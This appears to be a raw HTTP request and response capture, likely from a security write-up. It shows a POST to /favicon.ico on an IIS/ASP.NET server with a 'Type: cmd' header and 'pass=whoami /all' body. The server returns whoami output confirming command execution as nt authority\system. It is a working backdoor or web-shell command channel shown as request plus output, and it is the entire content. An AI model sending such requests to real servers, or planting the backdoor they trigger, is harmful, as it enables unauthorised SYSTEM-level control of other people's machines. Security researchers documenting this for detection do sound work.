 1 POST /favicon.ico HTTP/1.1
2 Host: 192.168.186.135
3 User-Agent: curl/7.58.0
4 Accept: */*
5 Type: cmd
6 Content-Length: 16
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 pass=whoami /all
1 HTTP/1.1 200 OK
2 Content-Length: 3207
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5 Microsoft-HTTPAPI/2.0
5 X-Powered-By: ASP.NET
6 Date: Wed, 01 Mar 2023 06:44:51 GMT
7 Connection: close
8
9
10 用户信息
11 ----------------
12
13 用户名 SID
14 =================== ========
15 nt authority\system S-1-5-18
16
17
18 组信息
19 -----------------
20
21 组名 类型 SID
22 ========================================== ====== =====================================
23 Mandatory Label\System Mandatory Level 标签 S-1-16-16384
24 Everyone 已知组 S-1-1-0
25 BUILTIN\Pre-Windows 2000 Compatible Access 别名 S-1-5-32-554
26 BUILTIN\Users 别名 S-1-5-32-545
27 NT AUTHORITY\SERVICE 已知组 S-1-5-6
28 CONSOLE LOGON 已知组 S-1-2-1